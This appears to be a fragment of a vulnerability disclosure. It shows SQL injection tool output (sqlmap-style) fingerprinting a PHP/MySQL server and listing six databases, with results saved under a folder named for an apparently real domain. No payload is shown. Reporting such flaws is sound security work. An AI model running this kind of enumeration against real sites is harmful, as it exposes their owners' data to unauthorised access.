 web application technology: Apache 2.2.21, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[17:38:02] [INFO] fetching database names
[17:38:02] [INFO] the SQL query used returns 6 entries
[17:38:03] [INFO] retrieved: information_schema
[17:38:03] [INFO] retrieved: infosec
[17:38:04] [INFO] retrieved: infosecbbs
[17:38:04] [INFO] retrieved: mysql
[17:38:05] [INFO] retrieved: test
[17:38:05] [INFO] retrieved: ucenter
available databases [6]:
[*] information_schema
[*] infosec
[*] infosecbbs
[*] mysql
[*] test
[*] ucenter
[17:38:06] [INFO] fetched data logged to text files under 'C:\Users\M4sk\.
\output\infosec.org.cn'
www.wooyun.org